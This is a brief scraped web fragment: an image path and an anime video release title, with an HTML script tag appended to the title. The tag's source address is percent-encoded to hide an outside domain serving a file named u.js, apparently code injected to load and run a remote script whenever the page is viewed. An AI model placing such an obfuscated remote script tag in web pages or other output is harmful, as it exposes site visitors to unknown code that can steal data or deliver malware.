 [Queen`s Blade - Rurou no Senshi][BDrip][1920x1080][09][x264_aac]<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>